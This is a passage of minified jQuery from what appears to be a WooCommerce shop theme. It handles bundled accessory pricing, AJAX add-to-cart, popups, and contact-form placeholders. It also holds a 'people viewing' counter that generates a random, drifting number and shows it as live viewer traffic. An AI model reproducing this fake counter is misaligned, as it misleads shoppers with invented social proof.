e=a(this),s=a(e).parents(".nasa-accessories-check"),t=a(e).val(),i=a(e).is(":checked"),o=a(s).find(".nasa-check-main-product").length?parseInt(a(s).find(".nasa-check-main-product").attr("data-price")):0;a(s).find(".nasa-check-accessories-product").length&&a(s).find(".nasa-check-accessories-product").each(function(){a(this).is(":checked")&&(o+=parseInt(a(this).attr("data-price")))}),a.ajax({url:n,type:"post",dataType:"json",cache:!1,data:{total_price:o},beforeSend:function(){a(s).append('<div class="nasa-disable-wrap"></div><div class="nasa-loader"></div>')},success:function(n){"undefined"!=typeof n.total_price&&(a(".nasa-accessories-total-price .price").html(n.total_price),i?a(".nasa-accessories-"+t).fadeIn(200):a(".nasa-accessories-"+t).fadeOut(200)),a(s).find(".nasa-loader, .nasa-disable-wrap").remove()},error:function(){}})}}),a("body").on("click",".add_to_cart_accessories",function(){if("undefined"!=typeof nasa_ajax_params&&"undefined"!=typeof nasa_ajax_params.wc_ajax_url){var n=nasa_ajax_params.wc_ajax_url.toString().replace("%%endpoint%%","nasa_add_to_cart_accessories"),e=a(this),s=a(e).parents(".nasa-bought-together-wrap");if(a(s).length){var t=a(s).find(".nasa-accessories-check");if(a(t).length){var i=[];a(t).find(".nasa-check-main-product").length&&i.push(a(t).find(".nasa-check-main-product").val()),a(t).find(".nasa-check-accessories-product").length&&a(t).find(".nasa-check-accessories-product").each(function(){a(this).is(":checked")&&i.push(a(this).val())}),i.length&&a.ajax({url:n,type:"post",dataType:"json",cache:!1,data:{product_ids:i},beforeSend:function(){a(".nasa-message-error").hide(),a(s).append('<div class="nasa-disable-wrap"></div><div class="nasa-loader"></div>')},success:function(n){n&&n.fragments?(a.each(n.fragments,function(n,e){a(n).replaceWith(e)}),a(".cart-link").length&&a(".cart-link").trigger("click")):n&&n.error&&a(".nasa-message-error").length&&(a(".nasa-message-error").html(n.message),a(".nasa-message-error").show()),a(s).find(".nasa-loader, .nasa-disable-wrap").remove()},error:function(){a(s).find(".nasa-loader, .nasa-disable-wrap").remove()}})}}}return!1}),a("body").on("click",".nasa-node-popup",function(){var n=a(this).attr("data-target");a(n).length&&(a("body").hasClass("nasa-mobile-app")?(a(n).find(".nasa-stclose").length<=0&&a(n).prepend('<a class="ns-node-close nasa-stclose" href="javascript:void(0);"></a>'),a(n).hasClass("ns-actived")||a(n).addClass("ns-actived")):(a("body").trigger("nasa_popup_content_contact"),a.magnificPopup.close(),a.magnificPopup.open({mainClass:"my-mfp-slide-bottom nasa-mfp-max-width",items:{src:n,type:"inline"},closeMarkup:'<a class="nasa-mfp-close nasa-stclose" href="javascript:void(0);" title="'+a('input[name="nasa-close-string"]').val()+'"></a>',callbacks:{beforeClose:function(){this.st.removalDelay=350},afterClose:function(){}}}),a("body").trigger("init_nasa_tabs_not_set")))}),a("body").on("click",".ns-node-close",function(){var n=a(this).parents(".nasa-node-content");a(n).length&&a(n).removeClass("ns-actived")}),a("body").on("nasa_popup_content_contact",function(){a(".nasa-popup-content-contact").length&&a(".nasa-popup-content-contact").each(function(){var n=a(this);if(!a(n).hasClass("nasa-inited")){a(n).addClass("nasa-inited");var e=a(n).find("form.wpcf7-form");a(e).length&&(a(n).find(".nasa-info-add-form").length&&(a(e).prepend(a(n).find(".nasa-info-add-form").html()),a(n).find(".nasa-info-add-form").remove()),a(e).find('input[type="text"], input[type="email"], input[type="number"], textarea').length&&a(e).find('input[type="text"], input[type="email"], input[type="number"], textarea').each(function(){var n=a(this),e=a(n).parents("label");if(a(e).length){var s=a(e).text().trim();a(n).attr("placeholder",s),a(e).addClass("hide-text")}}))}})}),a(".single-product .nasa-sa-brands").length&&(a(".single-product .woocommerce-product-rating").length?a(".single-product .woocommerce-product-rating").addClass("nasa-has-sa-brands"):a(".single-product .nasa-sa-brands").addClass("margin-top-10"),a(".single-product .nasa-sa-brands").addClass("nasa-inited")),setTimeout(function(){a("body").trigger("nasa_init_ux_variation_form")},10),load_slick_single_product(a),a("body").on("nasa_load_single_product_slide",function(){load_slick_single_product(a)}),a("body").on("nasa_reload_single_product_slide",function(){load_slick_single_product(a,!0)}),a("body").on("nasa_reload_slick_slider",function(){load_slick_single_product(a,!0)});var n,e=0;a("body").on("nasa_counter_viewing",function(){if(a("#nasa-counter-viewing").length){var s=parseInt(a("#nasa-counter-viewing").attr("data-min")),t=parseInt(a("#nasa-counter-viewing").attr("data-max")),i=parseInt(a("#nasa-counter-viewing").attr("data-delay")),o=parseInt(a("#nasa-counter-viewing").attr("data-change")),r=a("#nasa-counter-viewing").attr("data-id");a("#nasa-counter-viewing").hasClass("inited")||("undefined"!=typeof n&&n&&clearInterval(n),e=a.cookie("nasa_cv_"+r),"undefined"!=typeof e&&e||(e=Math.floor(Math.random()*t)+s),a("#nasa-counter-viewing").addClass("inited"),a.cookie("nasa_cv_"+r,e,{expires:1/24,path:"/"}),a("#nasa-counter-viewing .nasa-count").html(e)),n=setInterval(function(){e=parseInt(a("#nasa-counter-viewing .nasa-count").text()),e||(e=s);var n=Math.floor(2*Math.random()),t=Math.floor(Math.random()*o+1);e=1>n&&e>t?e-t:e+t,a.cookie("nasa_cv_"+r,e,{expires:1/24,path:"/"}),a("#nasa-counter-viewing .nasa-count").html(e)},i)}}).trigger("nasa_counter_viewing"),a("body").on("nasa_after_loaded_ajax_complete",function(){a(".single-product .nasa-sa-brands").length&&(a(".single-product .woocommerce-product-rating").length?a(".single-product .woocommerce-product-rating").addClass("nasa-has-sa-brands"):a(".single-product .nasa-sa-brands").addClass("margin-top-10"),a(".single-product .nasa-sa-brands").addClass("nasa-inited")),a("body").trigger("nasa_counter_viewing"),a('form.cart input[name="quantity"]').length&&a(".ev-dsc-qty").length&&a('form.cart input[name="quantity"]').trigger("change")}),a('form.cart input[name="quantity"]').length&&a(".ev-dsc-qty").length&&a('form.cart input[name="quantity"]').trigger("change"),a("body").on("ns_after_variation_form_fixed",function(){var n=a(".nasa-single-product-in-mobile form.cart.variations_form");a(n).length&&a(".nasa-mobile-app .nasa-single-product-in-mobile .nasa-variation-bulk-dsct").length&&a(n).find(".nasa-variation-bulk-dsct").length<=0&&a(n).find(".single_variation_wrap").before(a(".nasa-mobile-app .nasa-single-product-in-mobile .nasa-variation-bulk-dsct"))})});